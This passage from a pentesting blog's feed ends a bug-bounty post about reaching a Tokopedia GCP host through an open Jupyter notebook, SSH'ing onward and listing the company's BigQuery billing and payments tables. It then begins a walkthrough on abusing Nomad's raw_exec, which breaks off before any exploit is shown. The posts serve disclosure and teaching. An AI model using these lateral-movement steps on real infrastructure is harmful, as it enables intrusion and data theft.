\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe handy thing about getting a shell on a GCP compute host is that all the GCP utils are installed and \"just work\" I actually didn't need to do anything from an external host I was able to start ssh'ing to other hosts from within the jupyter terminal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_4G7yZi8lC7J0g5H7NzD7Bnn9jhzHyKxTkYKNzr-WSyAC2a37TxjN5v8o-12v7az9bo1iKyrWt-RK5fYXuA47aY90i8pQMa59_tuaT9zBRZ4WZgxQ6xbJRlQPYAeUyvC7XkaGaRABS9Y\/s1600\/ssh+to+seonper-1-from-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"952\" data-original-width=\"1600\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_4G7yZi8lC7J0g5H7NzD7Bnn9jhzHyKxTkYKNzr-WSyAC2a37TxjN5v8o-12v7az9bo1iKyrWt-RK5fYXuA47aY90i8pQMa59_tuaT9zBRZ4WZgxQ6xbJRlQPYAeUyvC7XkaGaRABS9Y\/s640\/ssh+to+seonper-1-from-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigGLUpBY9W5kOLTNEu9m6rIt4OfkbMDv2HkshHgL6Nl3-StogRP2bwpGJx-CSG2wRHZVAZG9mgRmzC7BZUDSauYkmYVmkjgfNIjSXpFEi1nD8UgezGAzxaWlsGH4BMJCkMR7J8WJ2zCfA\/s1600\/ssh+to+seonper-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"552\" data-original-width=\"1590\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigGLUpBY9W5kOLTNEu9m6rIt4OfkbMDv2HkshHgL6Nl3-StogRP2bwpGJx-CSG2wRHZVAZG9mgRmzC7BZUDSauYkmYVmkjgfNIjSXpFEi1nD8UgezGAzxaWlsGH4BMJCkMR7J8WJ2zCfA\/s640\/ssh+to+seonper-1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXL_ObVY1nk5uX_eUSb1uOU6VAhIQXNlPOK-rrFVfY3LaHaTHK7HBFdpcB0QCQ2X780dj0WgyIMphUFmiWJgCr_Gtvr2vyDwyx9hw-CAIP2fBlfNfM5VSWnT3cyVQn-M_7S9q5obsr15w\/s1600\/ssh-abe-mf-1-from-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"968\" data-original-width=\"1600\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXL_ObVY1nk5uX_eUSb1uOU6VAhIQXNlPOK-rrFVfY3LaHaTHK7HBFdpcB0QCQ2X780dj0WgyIMphUFmiWJgCr_Gtvr2vyDwyx9hw-CAIP2fBlfNfM5VSWnT3cyVQn-M_7S9q5obsr15w\/s640\/ssh-abe-mf-1-from-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNTfIv1AjnysH06UfkJ6H2EHaajz3QtLVRXafyaDyl2Pq3V4fMBjFquWJy3K010ccfePAoox9AK0vn1fXJI1MryJhBji1TdXqKIXEzbum1TEuF4JT4iJiP1UoprSSMlWFhyphenhyphenRjxapvne4Q\/s1600\/cat+bash_history+on+ab-md-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"962\" data-original-width=\"1600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNTfIv1AjnysH06UfkJ6H2EHaajz3QtLVRXafyaDyl2Pq3V4fMBjFquWJy3K010ccfePAoox9AK0vn1fXJI1MryJhBji1TdXqKIXEzbum1TEuF4JT4iJiP1UoprSSMlWFhyphenhyphenRjxapvne4Q\/s640\/cat+bash_history+on+ab-md-1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBigquery tables o_0\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E[+] Bigquery access [+]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ebq ls --format=prettyjson --project_id tokopedia-970\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs26OVfvWTagWd6XkF40lnb13jbUNMBTvSbCcbgtzo6g9ijqjxoKaL9yUgIpA5x2kXA2QxcixSBtFouSALOhlMJMrhpmHj6UkyhnpFQjMDNotTH4tke5xUeSTFy9au0jbdGPe2QlUjGc0\/s1600\/Screen+Shot+2020-03-13+at+10.23.35+PM.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"724\" data-original-width=\"998\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs26OVfvWTagWd6XkF40lnb13jbUNMBTvSbCcbgtzo6g9ijqjxoKaL9yUgIpA5x2kXA2QxcixSBtFouSALOhlMJMrhpmHj6UkyhnpFQjMDNotTH4tke5xUeSTFy9au0jbdGPe2QlUjGc0\/s320\/Screen+Shot+2020-03-13+at+10.23.35+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDat billing table yo\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju2aPLTBgI0XIX99e7qOoJb3ffho76zC3SLWYwT1KAOb3M0x6pjovZOnB-q18ZbIxL6mBo57QTOkEgZ9DzqpKjL8YIa6gZwOZdmRWQd7HZQ4eNLhQbw2fAo4CujLzWgyhysSHiBJybsGQ\/s1600\/Screen+Shot+2020-03-13+at+10.23.57+PM.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1230\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju2aPLTBgI0XIX99e7qOoJb3ffho76zC3SLWYwT1KAOb3M0x6pjovZOnB-q18ZbIxL6mBo57QTOkEgZ9DzqpKjL8YIa6gZwOZdmRWQd7HZQ4eNLhQbw2fAo4CujLzWgyhysSHiBJybsGQ\/s320\/Screen+Shot+2020-03-13+at+10.23.57+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EI love payments tables\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nAlong the way I searched who this company was.\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia\"\u003Ehttps:\/\/en.wikipedia.org\/wiki\/Tokopedia\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMost interestingly...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003EIn 2017, Tokopedia received $1.1 billion investment from Chinese e-commerce giant Alibaba.\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-7\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-7\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[7]\u003C\/a\u003E\u003C\/sup\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Again in 2018, the company secured $1.1 billion funding round led by Chinese e-commerce giant\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Alibaba_Group\" style=\"background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; text-decoration-line: none;\" title=\"Alibaba Group\"\u003EAlibaba Group\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Holding and Japan's\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"mw-redirect\" href=\"https:\/\/en.wikipedia.org\/wiki\/SoftBank\" style=\"background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; text-decoration-line: none;\" title=\"SoftBank\"\u003ESoftBank\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Group\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-8\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-8\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[8]\u003C\/a\u003E\u003C\/sup\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;putting its valuation to about $7B.\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-9\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-9\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[9]\u003C\/a\u003E\u003C\/sup\u003E\u003C\/blockquote\u003E\nSo being a good person (tm) I reported the issue and it was assigned a critical severity. The fixed it super quickly and the team was decently responsive until it was fixed. After that it took 2 weeks to get information on the bounty, I promptly provided payment info, but I was never paid and they have stopped responding to my inquiries.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESolutions:\u003C\/b\u003E\u003Cbr \/\u003E\nRun in a limited privilege container (doesn't protect against cloud metadata attack)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNew versions of Juypter notebook allow for password protecting access. Do that instead of open to all"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2552988186359746960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2552988186359746960","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/03\/what-is-your-gcp-infra-worthabout-700.html","title":"What is your GCP infra worth?...about ~$700 [Bugbounty]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s72-c\/notebooks-main-page.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1555777666843031796"},"published":{"$t":"2019-12-16T11:43:00.000-05:00"},"updated":{"$t":"2019-12-16T12:45:22.538-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Devoops: Nomad with raw_exec enabled"},"content":{"type":"html","$t":"\"Nomad is a flexible container orchestration tool that enables an organization to \neasily deploy and manage any containerized or legacy application using a single, \nunified workflow. Nomad can run a diverse workload of Docker, non-containerized, \nmicroservice, and batch applications, and generally offers the following benefits \nto developers and operators...\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom:\u0026nbsp;\u003Ca href=\"https:\/\/www.nomadproject.io\/intro\/index.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/intro\/index.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo get a feel for where it fits in the HashiCorp ecosphere take a look at the following graphic:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s1600\/Screen+Shot+2018-12-18+at+10.57.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"534\" data-original-width=\"1600\" height=\"132\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s400\/Screen+Shot+2018-12-18+at+10.57.58+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI'd like to thank \u003Ca href=\"https:\/\/twitter.com\/willbtlr\" target=\"_blank\"\u003EWill Butler\u003C\/a\u003E for letting me write this up after watching him pwn it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can get a dev environment up and running using the tutorial here:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.nomadproject.io\/intro\/getting-started\/install.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/intro\/getting-started\/install.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe walkthru has you run it as a dev environment which wont bind to 0.0.0.0 so you'll need the following server and client files to get an appropriate environment up and running after you Vagrant up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nserver:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/ce4296137414bd16fcca0818208b39b7\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/ce4296137414bd16fcca0818208b39b7\u003C\/a\u003E\u003Cbr \/\u003E\nclient1:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/4abde0ee31f4d730019e6fa04ef6d3b6\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/4abde0ee31f4d730019e6fa04ef6d3b6\u003C\/a\u003E\u003Cbr \/\u003E\nclient2:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/a4399019a943862e57283c29994ce5da\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/a4399019a943862e57283c29994ce5da\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you get everything up and running correctly you should be able to connect to the UI on port 4646 and see the example job\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E$ nomad job run example.nomad\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E==\u0026gt; Monitoring evaluation \"ac9b4b08\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation triggered by job \"example\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation within deployment: \"8a7dfe0f\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EAllocation \"57e65abe\" created: node \"a15034e5\", group \"cache\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation status changed: \"pending\" -\u0026gt; \"complete\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Monaco; color: #f4f4f4; background-color: #000000}\nspan.s1 {font-variant-ligatures: no-common-ligatures}\n\u003C\/style\u003E\n\n\n\n\n\n\n\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E==\u0026gt; Evaluation \"ac9b4b08\" finished with status \"complete\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOElT3HECII9VIWEIfPBE2z5JE8NVOliGSs0fOkuLL4tFbzO8faRYIdW6axFxHcr9iR_m2EJa6gIGq5opsfSkwlTbJ644dHm1AB_Sf4ORUGRB1rSuWALMLV8eYiBPMxV7XbdRJsEUEWfY\/s1600\/Screen+Shot+2018-12-18+at+11.10.44+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"494\" data-original-width=\"1600\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOElT3HECII9VIWEIfPBE2z5JE8NVOliGSs0fOkuLL4tFbzO8faRYIdW6axFxHcr9iR_m2EJa6gIGq5opsfSkwlTbJ644dHm1AB_Sf4ORUGRB1rSuWALMLV8eYiBPMxV7XbdRJsEUEWfY\/s400\/Screen+Shot+2018-12-18+at+11.10.44+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\njobs in the nomad UI\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGjA_m2RSbEVEWM4yxZ_hXthvuE6hxafRXl6TU-onoRGFttN4jtEWpr1KUSqtjO9BvS9CORcGU6J-CgVxLBC6kGFMv5uJRZ8AUPGXTHuznstpQBSxboh28tzLCulH9O1c6wWRlamIFe4\/s1600\/Screen+Shot+2018-12-18+at+11.11.03+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"481\" data-original-width=\"1600\" height=\"120\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGjA_m2RSbEVEWM4yxZ_hXthvuE6hxafRXl6TU-onoRGFttN4jtEWpr1KUSqtjO9BvS9CORcGU6J-CgVxLBC6kGFMv5uJRZ8AUPGXTHuznstpQBSxboh28tzLCulH9O1c6wWRlamIFe4\/s400\/Screen+Shot+2018-12-18+at+11.11.03+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nservers in the nomad UI\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMc-N-WTmCYi_Oix_7t5Lg4HME1syM1TdMQyQWQ1Q4AgPT0kZIiaQcbDl6Yylw2ZFGVQAJzcEkC_c5ziktyWKABv16uQIjgXem5SdRQbJGYxsRmoc2R-f4oNpWeCBupWZiU0_Qv2RoLCI\/s1600\/Screen+Shot+2018-12-18+at+11.10.56+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"1600\" height=\"121\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMc-N-WTmCYi_Oix_7t5Lg4HME1syM1TdMQyQWQ1Q4AgPT0kZIiaQcbDl6Yylw2ZFGVQAJzcEkC_c5ziktyWKABv16uQIjgXem5SdRQbJGYxsRmoc2R-f4oNpWeCBupWZiU0_Qv2RoLCI\/s400\/Screen+Shot+2018-12-18+at+11.10.56+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nclients in the nomad UI\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003ELeveraging misconfiguration time. Nomad ships with a raw_exec option that is disabled by default.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nref: \u003Ca href=\"https:\/\/www.nomadproject.io\/docs\/drivers\/raw_exec.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/docs\/drivers\/raw_exec.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nthe raw_exec option allow you to run a command outside isolation on the nomad host.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\"The \u003Ccode\u003Eraw_exec\u003C\/code\u003E driver can run on all supported operating systems. For security\nreasons, it is disabled by default. To enable raw exec, the Nomad client\nconfiguration must explicitly enable the \u003Ccode\u003Eraw_exec\u003C\/code\u003E driver in the client's\n\u003Ca href=\"https:\/\/www.nomadproject.io\/docs\/configuration\/client.html#options\" target=\"_blank\"\u003Eoptions\u003C\/a\u003E:\"\u003C\/div\u003E\n\u003Cbr \/\u003E\nHow can you see if the raw_exec module is enabled on the clients?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can check it out it the UI:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZ8YIeTGgA4cZsvq_f_u4YB3bS4comJYJWlwN7v-ZzEeY6jjQLVePRo66fIEGD2wdwodrtooFzb1zD7A4fMFn2-Qya-jXkqHtLIpvN29TjsroA2b0znj7eWJez7CGN5k3OZ8kEVXGqxY\/s1600\/Screen+Shot+2018-12-18+at+11.16.07+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"940\" data-original-width=\"1600\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZ8YIeTGgA4cZsvq_f_u4YB3bS4comJYJWlwN7v-ZzEeY6jjQLVePRo66fIEGD2wdwodrtooFzb1zD7A4fMFn2-Qya-jXkqHtLIpvN29TjsroA2b0znj7eWJez7CGN5k3OZ8kEVXGqxY\/s400\/Screen+Shot+2018-12-18+at+11.16.07+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nor by hitting the API endpoint\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoGOt8gFdkDovoE9iR2PRZqOX8HZFz8NF8GDV9T-w0czFmxZ1BUGViZkoaqFqw1k_0U3bhELzSAppnqR2koKq4IG8uDh-JmZhE2REfG7nHxNgheHMng20K71CRcuwm2rygi9S-X2X0xn8\/s1600\/Screen+Shot+2018-12-18+at+11.19.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"730\" data-original-width=\"1600\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoGOt8gFdkDovoE9iR2PRZqOX8HZFz8NF8GDV9T-w0czFmxZ1BUGViZkoaqFqw1k_0U3bhELzSAppnqR2koKq4IG8uDh-JmZhE2REfG7nHxNgheHMng20K71CRcuwm2rygi9S-X2X0xn8\/s400\/Screen+Shot+2018-12-18+at+11.19.58+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nLet's exploit this thing.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nWe need to create a job hcl file with our commands. Here is gist with a simple one:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; 